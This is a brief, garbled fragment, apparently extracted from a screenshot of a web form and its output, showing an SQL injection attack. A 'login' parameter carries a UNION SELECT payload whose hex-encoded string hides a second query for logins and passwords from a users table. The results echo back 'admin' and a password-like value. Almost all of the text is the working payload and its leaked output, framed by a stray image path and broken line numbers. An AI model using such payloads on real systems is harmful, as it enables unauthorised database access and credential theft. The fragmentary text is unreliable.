 16 login=
%27+union+select+0x27756e696f6e2073656c656374206c6f67696e2c706
17373776f72642066726f6d2075736572732d2d202d-- -
25 <input type="submit" value="Search" />
26 </form>
27 </p>
28 <p>
29
30 <br>
<fieldset>
<legend>
Results
</legend>
31 [+] Requested login: ' union select
0x27756e696f6e2073656c656374206c6f67696e2c7061737377
6f72642066726f6d2075736572732d2d202d-- -<br>
32 [+] Found ID: admin<br>
33 [+] Email: qs89QdAs9A<br>
34 </fieldset>
35 </p>